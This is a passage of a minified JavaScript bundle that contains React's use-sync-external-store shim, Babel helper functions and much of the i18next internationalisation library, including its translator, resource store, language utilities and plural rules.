r,o=i.get(e.queryHash);if(o){o.state.dataUpdatedAt<e.state.dataUpdatedAt&&o.setState(e.state);return}i.build(t,(0,p.Z)({},null==n?void 0:null==(r=n.defaultOptions)?void 0:r.queries,{queryKey:e.queryKey,queryHash:e.queryHash}),e.state)})}}(n,e,r.current)},[n,e]),i}},71953:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(t){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=e,l(i)&&c({inst:i})},[t,n,e]),s(function(){return l(i)&&c({inst:i}),t(function(){l(i)&&c({inst:i})})},[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},48626:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i=n(4060),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=i.useSyncExternalStore,a=r.useRef,u=r.useEffect,l=r.useMemo,c=r.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,r,i){var f=a(null);if(null===f.current){var h={hasValue:!1,value:null};f.current=h}else h=f.current;var d=s(t,(f=l(function(){function t(t){if(!u){if(u=!0,s=t,t=r(t),void 0!==i&&h.hasValue){var e=h.value;if(i(e,t))return a=e}return a=t}if(e=a,o(s,t))return e;var n=r(t);return void 0!==i&&i(e,n)?e:(s=t,a=n)}var s,a,u=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,r,i]))[0],f[1]);return u(function(){h.hasValue=!0,h.value=d},[d]),c(d),d}},4060:function(t,e,n){"use strict";t.exports=n(71953)},42598:function(t,e,n){"use strict";t.exports=n(48626)},89626:function(t){t.exports={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}},31966:function(t,e,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}n.d(e,{Z:function(){return r}})},46576:function(t,e,n){"use strict";function r(t,e){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)}n.d(e,{Z:function(){return i}})},91519:function(t,e,n){"use strict";n.d(e,{ZP:function(){return U},t:function(){return V}});let r={type:"logger",log(t){this.output("log",t)},warn(t){this.output("warn",t)},error(t){this.output("error",t)},output(t,e){console&&console[t]&&console[t].apply(console,e)}};class i{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.init(t,e)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||r,this.options=e,this.debug=e.debug}log(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}warn(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}error(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}deprecate(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}forward(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]=`${n}${this.prefix} ${t[0]}`),this.logger[e](t))}create(t){return new i(this.logger,{prefix:`${this.prefix}:${t}:`,...this.options})}clone(t){return(t=t||this.options).prefix=t.prefix||this.prefix,new i(this.logger,t)}}var o=new i;class s{constructor(){this.observers={}}on(t,e){return t.split(" ").forEach(t=>{this.observers[t]||(this.observers[t]=new Map);let n=this.observers[t].get(e)||0;this.observers[t].set(e,n+1)}),this}off(t,e){if(this.observers[t]){if(!e){delete this.observers[t];return}this.observers[t].delete(e)}}emit(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.observers[t]&&Array.from(this.observers[t].entries()).forEach(t=>{let[e,r]=t;for(let t=0;t<r;t++)e(...n)}),this.observers["*"]&&Array.from(this.observers["*"].entries()).forEach(e=>{let[r,i]=e;for(let e=0;e<i;e++)r.apply(r,[t,...n])})}}function a(){let t,e;let n=new Promise((n,r)=>{t=n,e=r});return n.resolve=t,n.reject=e,n}function u(t){return null==t?"":""+t}let l=/###/g;function c(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(l,"."):t}function i(){return!t||"string"==typeof t}let o="string"!=typeof e?e:e.split("."),s=0;for(;s<o.length-1;){if(i())return{};let e=r(o[s]);!t[e]&&n&&(t[e]=new n),t=Object.prototype.hasOwnProperty.call(t,e)?t[e]:{},++s}return i()?{}:{obj:t,k:r(o[s])}}function f(t,e,n){let{obj:r,k:i}=c(t,e,Object);if(void 0!==r||1===e.length){r[i]=n;return}let o=e[e.length-1],s=e.slice(0,e.length-1),a=c(t,s,Object);for(;void 0===a.obj&&s.length;)o=`${s[s.length-1]}.${o}`,(a=c(t,s=s.slice(0,s.length-1),Object))&&a.obj&&void 0!==a.obj[`${a.k}.${o}`]&&(a.obj=void 0);a.obj[`${a.k}.${o}`]=n}function h(t,e){let{obj:n,k:r}=c(t,e);if(n)return n[r]}function d(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function g(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,t=>p[t]):t}class y{constructor(t){this.capacity=t,this.regExpMap=new Map,this.regExpQueue=[]}getRegExp(t){let e=this.regExpMap.get(t);if(void 0!==e)return e;let n=new RegExp(t);return this.regExpQueue.length===this.capacity&&this.regExpMap.delete(this.regExpQueue.shift()),this.regExpMap.set(t,n),this.regExpQueue.push(t),n}}let v=[" ",",","?","!",";"],m=new y(20);function b(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(!t)return;if(t[e])return t[e];let r=e.split(n),i=t;for(let t=0;t<r.length;){let e;if(!i||"object"!=typeof i)return;let o="";for(let s=t;s<r.length;++s)if(s!==t&&(o+=n),o+=r[s],void 0!==(e=i[o])){if(["string","number","boolean"].indexOf(typeof e)>-1&&s<r.length-1)continue;t+=s-t+1;break}i=e}return i}function O(t){return t&&t.indexOf("_")>0?t.replace("_","-"):t}class S extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};super(),this.data=t||{},this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),void 0===this.options.ignoreJSONStructure&&(this.options.ignoreJSONStructure=!0)}addNamespaces(t){0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}removeNamespaces(t){let e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}getResource(t,e,n){let r,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=void 0!==i.ignoreJSONStructure?i.ignoreJSONStructure:this.options.ignoreJSONStructure;t.indexOf(".")>-1?r=t.split("."):(r=[t,e],n&&(Array.isArray(n)?r.push(...n):"string"==typeof n&&o?r.push(...n.split(o)):r.push(n)));let a=h(this.data,r);return(!a&&!e&&!n&&t.indexOf(".")>-1&&(t=r[0],e=r[1],n=r.slice(2).join(".")),a||!s||"string"!=typeof n)?a:b(this.data&&this.data[t]&&this.data[t][e],n,o)}addResource(t,e,n,r){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=void 0!==i.keySeparator?i.keySeparator:this.options.keySeparator,s=[t,e];n&&(s=s.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(s=t.split("."),r=e,e=s[1]),this.addNamespaces(e),f(this.data,s,r),i.silent||this.emit("added",t,e,n,r)}addResources(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(let r in n)("string"==typeof n[r]||Array.isArray(n[r]))&&this.addResource(t,e,r,n[r],{silent:!0});r.silent||this.emit("added",t,e,n)}addResourceBundle(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1,skipCopy:!1},s=[t,e];t.indexOf(".")>-1&&(s=t.split("."),r=n,n=e,e=s[1]),this.addNamespaces(e);let a=h(this.data,s)||{};o.skipCopy||(n=JSON.parse(JSON.stringify(n))),r?function t(e,n,r){for(let i in n)"__proto__"!==i&&"constructor"!==i&&(i in e?"string"==typeof e[i]||e[i]instanceof String||"string"==typeof n[i]||n[i]instanceof String?r&&(e[i]=n[i]):t(e[i],n[i],r):e[i]=n[i]);return e}(a,n,i):a={...a,...n},f(this.data,s,a),o.silent||this.emit("added",t,e,n)}removeResourceBundle(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}hasResourceBundle(t,e){return void 0!==this.getResource(t,e)}getResourceBundle(t,e){return(e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI)?{...this.getResource(t,e)}:this.getResource(t,e)}getDataByLanguage(t){return this.data[t]}hasLanguageSomeTranslations(t){let e=this.getDataByLanguage(t);return!!(e&&Object.keys(e)||[]).find(t=>e[t]&&Object.keys(e[t]).length>0)}toJSON(){return this.data}}var x={processors:{},addPostProcessor(t){this.processors[t.name]=t},handle(t,e,n,r,i){return t.forEach(t=>{this.processors[t]&&(e=this.processors[t].process(e,n,r,i))}),e}};let w={};class P extends s{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),function(t,e,n){t.forEach(t=>{e[t]&&(n[t]=e[t])})}(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,this),this.options=e,void 0===this.options.keySeparator&&(this.options.keySeparator="."),this.logger=o.create("translator")}changeLanguage(t){t&&(this.language=t)}exists(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}};if(null==t)return!1;let n=this.resolve(t,e);return n&&void 0!==n.res}extractFromKey(t,e){let n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");let r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS||[],o=n&&t.indexOf(n)>-1,s=!this.options.userDefinedKeySeparator&&!e.keySeparator&&!this.options.userDefinedNsSeparator&&!e.nsSeparator&&!function(t,e,n){e=e||"",n=n||"";let r=v.filter(t=>0>e.indexOf(t)&&0>n.indexOf(t));if(0===r.length)return!0;let i=m.getRegExp(`(${r.map(t=>"?"===t?"\\?":t).join("|")})`),o=!i.test(t);if(!o){let e=t.indexOf(n);e>0&&!i.test(t.substring(0,e))&&(o=!0)}return o}(t,n,r);if(o&&!s){let e=t.match(this.interpolator.nestingRegexp);if(e&&e.length>0)return{key:t,namespaces:i};let o=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(o[0])>-1)&&(i=o.shift()),t=o.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}translate(t,e,n){if("object"!=typeof e&&this.options.overloadTranslationOptionHandler&&(e=this.options.overloadTranslationOptionHandler(arguments)),"object"==typeof e&&(e={...e}),e||(e={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);let r=void 0!==e.returnDetails?e.returnDetails:this.options.returnDetails,i=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,{key:o,namespaces:s}=this.extractFromKey(t[t.length-1],e),a=s[s.length-1],u=e.lng||this.language,l=e.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(u&&"cimode"===u.toLowerCase()){if(l){let t=e.nsSeparator||this.options.nsSeparator;return r?{res:`${a}${t}${o}`,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:`${a}${t}${o}`}return r?{res:o,usedKey:o,exactUsedKey:o,usedLng:u,usedNS:a,usedParams:this.getUsedParamsDetails(e)}:o}let c=this.resolve(t,e),f=c&&c.res,h=c&&c.usedKey||o,d=c&&c.exactUsedKey||o,p=Object.prototype.toString.apply(f),g=void 0!==e.joinArrays?e.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,v="string"!=typeof f&&"boolean"!=typeof f&&"number"!=typeof f;if(y&&f&&v&&0>["[object Number]","[object Function]","[object RegExp]"].indexOf(p)&&!("string"==typeof g&&Array.isArray(f))){if(!e.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");let t=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,f,{...e,ns:s}):`key '${o} (${this.language})' returned an object instead of string.`;return r?(c.res=t,c.usedParams=this.getUsedParamsDetails(e),c):t}if(i){let t=Array.isArray(f),n=t?[]:{},r=t?d:h;for(let t in f)if(Object.prototype.hasOwnProperty.call(f,t)){let o=`${r}${i}${t}`;n[t]=this.translate(o,{...e,joinArrays:!1,ns:s}),n[t]===o&&(n[t]=f[t])}f=n}}else if(y&&"string"==typeof g&&Array.isArray(f))(f=f.join(g))&&(f=this.extendTranslation(f,t,e,n));else{let r=!1,s=!1,l=void 0!==e.count&&"string"!=typeof e.count,h=P.hasDefaultValue(e),d=l?this.pluralResolver.getSuffix(u,e.count,e):"",p=e.ordinal&&l?this.pluralResolver.getSuffix(u,e.count,{ordinal:!1}):"",g=l&&!e.ordinal&&0===e.count&&this.pluralResolver.shouldUseIntlApi(),y=g&&e[`defaultValue${this.options.pluralSeparator}zero`]||e[`defaultValue${d}`]||e[`defaultValue${p}`]||e.defaultValue;!this.isValidLookup(f)&&h&&(r=!0,f=y),this.isValidLookup(f)||(s=!0,f=o);let v=(e.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&s?void 0:f,m=h&&y!==f&&this.options.updateMissing;if(s||r||m){if(this.logger.log(m?"updateKey":"missingKey",u,a,o,m?y:f),i){let t=this.resolve(o,{...e,keySeparator:!1});t&&t.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let t=[],n=this.languageUtils.getFallbackCodes(this.options.fallbackLng,e.lng||this.language);if("fallback"===this.options.saveMissingTo&&n&&n[0])for(let e=0;e<n.length;e++)t.push(n[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(e.lng||this.language):t.push(e.lng||this.language);let r=(t,n,r)=>{let i=h&&r!==f?r:v;this.options.missingKeyHandler?this.options.missingKeyHandler(t,a,n,i,m,e):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(t,a,n,i,m,e),this.emit("missingKey",t,a,n,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&l?t.forEach(t=>{let n=this.pluralResolver.getSuffixes(t,e);g&&e[`defaultValue${this.options.pluralSeparator}zero`]&&0>n.indexOf(`${this.options.pluralSeparator}zero`)&&n.push(`${this.options.pluralSeparator}zero`),n.forEach(n=>{r([t],o+n,e[`defaultValue${n}`]||y)})}):r(t,o,y))}f=this.extendTranslation(f,t,e,c,n),s&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${a}:${o}`),(s||r)&&this.options.parseMissingKeyHandler&&(f="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${a}:${o}`:o,r?f:void 0):this.options.parseMissingKeyHandler(f))}return r?(c.res=f,c.usedParams=this.getUsedParamsDetails(e),c):f}extendTranslation(t,e,n,r,i){var o=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,{...this.options.interpolation.defaultVariables,...n},n.lng||this.language||r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){let s;n.interpolation&&this.interpolator.init({...n,interpolation:{...this.options.interpolation,...n.interpolation}});let a="string"==typeof t&&(n&&n.interpolation&&void 0!==n.interpolation.skipOnVariables?n.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);if(a){let e=t.match(this.interpolator.nestingRegexp);s=e&&e.length}let u=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(u={...this.options.interpolation.defaultVariables,...u}),t=this.interpolator.interpolate(t,u,n.lng||this.language,n),a){let e=t.match(this.interpolator.nestingRegexp);s<(e&&e.length)&&(n.nest=!1)}!n.lng&&"v1"!==this.options.compatibilityAPI&&r&&r.res&&(n.lng=r.usedLng),!1!==n.nest&&(t=this.interpolator.nest(t,function(){for(var t=arguments.length,r=Array(t),s=0;s<t;s++)r[s]=arguments[s];return i&&i[0]===r[0]&&!n.context?(o.logger.warn(`It seems you are nesting recursively key: ${r[0]} in key: ${e[0]}`),null):o.translate(...r,e)},n)),n.interpolation&&this.interpolator.reset()}let s=n.postProcess||this.options.postProcess,a="string"==typeof s?[s]:s;return null!=t&&a&&a.length&&!1!==n.applyPostProcessor&&(t=x.handle(a,t,e,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...r,usedParams:this.getUsedParamsDetails(n)},...n}:n,this)),t}resolve(t){let e,n,r,i,o,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach(t=>{if(this.isValidLookup(e))return;let a=this.extractFromKey(t,s),u=a.key;n=u;let l=a.namespaces;this.options.fallbackNS&&(l=l.concat(this.options.fallbackNS));let c=void 0!==s.count&&"string"!=typeof s.count,f=c&&!s.ordinal&&0===s.count&&this.pluralResolver.shouldUseIntlApi(),h=void 0!==s.context&&("string"==typeof s.context||"number"==typeof s.context)&&""!==s.context,d=s.lngs?s.lngs:this.languageUtils.toResolveHierarchy(s.lng||this.language,s.fallbackLng);l.forEach(t=>{this.isValidLookup(e)||(o=t,!w[`${d[0]}-${t}`]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(o)&&(w[`${d[0]}-${t}`]=!0,this.logger.warn(`key "${n}" for languages "${d.join(", ")}" won't get resolved as namespace "${o}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),d.forEach(n=>{let o;if(this.isValidLookup(e))return;i=n;let a=[u];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(a,u,n,t,s);else{let t;c&&(t=this.pluralResolver.getSuffix(n,s.count,s));let e=`${this.options.pluralSeparator}zero`,r=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(c&&(a.push(u+t),s.ordinal&&0===t.indexOf(r)&&a.push(u+t.replace(r,this.options.pluralSeparator)),f&&a.push(u+e)),h){let n=`${u}${this.options.contextSeparator}${s.context}`;a.push(n),c&&(a.push(n+t),s.ordinal&&0===t.indexOf(r)&&a.push(n+t.replace(r,this.options.pluralSeparator)),f&&a.push(n+e))}}for(;o=a.pop();)this.isValidLookup(e)||(r=o,e=this.getResource(n,t,o,s))}))})}),{res:e,usedKey:n,exactUsedKey:r,usedLng:i,usedNS:o}}isValidLookup(t){return void 0!==t&&!(!this.options.returnNull&&null===t)&&!(!this.options.returnEmptyString&&""===t)}getResource(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(t,e,n,r):this.resourceStore.getResource(t,e,n,r)}getUsedParamsDetails(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.replace&&"string"!=typeof t.replace,n=e?t.replace:t;if(e&&void 0!==t.count&&(n.count=t.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!e)for(let t of(n={...n},["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"]))delete n[t];return n}static hasDefaultValue(t){let e="defaultValue";for(let n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&e===n.substring(0,e.length)&&void 0!==t[n])return!0;return!1}}function C(t){return t.charAt(0).toUpperCase()+t.slice(1)}class k{constructor(t){this.options=t,this.supportedLngs=this.options.supportedLngs||!1,this.logger=o.create("languageUtils")}getScriptPartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return null;let e=t.split("-");return 2===e.length?null:(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(t){if(!(t=O(t))||0>t.indexOf("-"))return t;let e=t.split("-");return this.formatLanguageCode(e[0])}formatLanguageCode(t){if("string"==typeof t&&t.indexOf("-")>-1){let e=["hans","hant","latn","cyrl","cans","mong","arab"],n=t.split("-");return this.options.lowerCaseLng?n=n.map(t=>t.toLowerCase()):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),e.indexOf(n[1].toLowerCase())>-1&&(n[1]=C(n[1].toLowerCase())),e.indexOf(n[2].toLowerCase())>-1&&(n[2]=C(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(t){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(t=this.getLanguagePartFromCode(t)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(t)>-1}getBestMatchFromCodes(t){let e;return t?(t.forEach(t=>{if(e)return;let n=this.formatLanguageCode(t);(!this.options.supportedLngs||this.isSupportedCode(n))&&(e=n)}),!e&&this.options.supportedLngs&&t.forEach(t=>{if(e)return;let n=this.getLanguagePartFromCode(t);if(this.isSupportedCode(n))return e=n;e=this.options.supportedLngs.find(t=>{if(t===n||!(0>t.indexOf("-")&&0>n.indexOf("-"))&&(t.indexOf("-")>0&&0>n.indexOf("-")&&t.substring(0,t.indexOf("-"))===n||0===t.indexOf(n)&&n.length>1))return t})}),e||(e=this.getFallbackCodes(this.options.fallbackLng)[0]),e):null}getFallbackCodes(t,e){if(!t)return[];if("function"==typeof t&&(t=t(e)),"string"==typeof t&&(t=[t]),Array.isArray(t))return t;if(!e)return t.default||[];let n=t[e];return n||(n=t[this.getScriptPartFromCode(e)]),n||(n=t[this.formatLanguageCode(e)]),n||(n=t[this.getLanguagePartFromCode(e)]),n||(n=t.default),n||[]}toResolveHierarchy(t,e){let n=this.getFallbackCodes(e||this.options.fallbackLng||[],t),r=[],i=t=>{t&&(this.isSupportedCode(t)?r.push(t):this.logger.warn(`rejecting language code not found in supportedLngs: ${t}`))};return"string"==typeof t&&(t.indexOf("-")>-1||t.indexOf("_")>-1)?("languageOnly"!==this.options.load&&i(this.formatLanguageCode(t)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&i(this.getScriptPartFromCode(t)),"currentOnly"!==this.options.load&&i(this.getLanguagePartFromCode(t))):"string"==typeof t&&i(this.formatLanguageCode(t)),n.forEach(t=>{0>r.indexOf(t)&&i(this.formatLanguageCode(t))}),r}}let R=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],E={1:function(t){return Number(t>1)},2:function(t){return Number(1!=t)},3:function(t){return 0},4:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},5:function(t){return Number(0==t?0:1==t?1:2==t?2:t%100>=3&&t%100<=10?3:t%100>=11?4:5)},6:function(t){return Number(1==t?0:t>=2&&t<=4?1:2)},7:function(t){return Number(1==t?0:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?1:2)},8:function(t){return Number(1==t?0:2==t?1:8!=t&&11!=t?2:3)},9:function(t){return Number(t>=2)},10:function(t){return Number(1==t?0:2==t?1:t<7?2:t<11?3:4)},11:function(t){return Number(1==t||11==t?0:2==t||12==t?1:t>2&&t<20?2:3)},12:function(t){return Number(t%10!=1||t%100==11)},13:function(t){return Number(0!==t)},14:function(t){return Number(1==t?0:2==t?1:3==t?2:3)},15:function(t){return Number(t%10==1&&t%100!=11?0:t%10>=2&&(t%100<10||t%100>=20)?1:2)},16:function(t){return Number(t%10==1&&t%100!=11?0:0!==t?1:2)},17:function(t){return Number(1==t||t%10==1&&t%100!=11?0:1)},18:function(t){return Number(0==t?0:1==t?1:2)},19:function(t){return Number(1==t?0:0==t||t%100>1&&t%100<11?1:t%100>10&&t%100<20?2:3)},20:function(t){return Number(1==t?0:0==t||t%100>0&&t%100<20?1:2)},21:function(t){return Number(t%100==1?1:t%100==2?2:t%100==3||t%100==4?3:0)},22:function(t){return Number(1==t?0:2==t?1:(t<0||t>10)&&t%10==0?2:3)}},L=["v1","v2","v3"],j=["v4"],N={zero:0,one:1,two:2,few:3,many:4,other:5};class A{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=t,this.options=e,this.logger=o.create("pluralResolver"),(!this.options.compatibilityJSON||j.includes(this.options.compatibilityJSON))&&("undefined"==typeof Intl||!Intl.PluralRules)&&(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let t={};return R.forEach(e=>{e.lngs.forEach(n=>{t[n]={numbers:e.nr,plurals:E[e.fc]}})}),t}()}addRule(t,e){this.rules[t]=e}getRule(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(O("dev"===t?"en":t),{type:e.ordinal?"ordinal":"cardinal"})}catch(t){return}return this.rules[t]||this.rules[this.languageUtils.getLanguagePartFromCode(t)]}needsPlural(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return this.shouldUseIntlApi()?n&&n.resolvedOptions().pluralCategories.length>1:n&&n.numbers.length>1}getPluralFormsOfKey(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.getSuffixes(t,n).map(t=>`${e}${t}`)}getSuffixes(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getRule(t,e);return n?this.shouldUseIntlApi()?n.resolvedOptions().pluralCategories.sort((t,e)=>N[t]-N[e]).map(t=>`${this.options.prepend}${e.ordinal?`ordinal${this.options.prepend}`:""}${t}`):n.numbers.map(n=>this.getSuffix(t,n,e)):[]}getSuffix(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=this.getRule(t,n);return r?this.shouldUseIntlApi()?`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${r.select(e)}`:this.getSuffixRetroCompatible(r,e):(this.logger.warn(`no plural rule found for: ${t}`),"")}getSuffixRetroCompatible(t,e){let 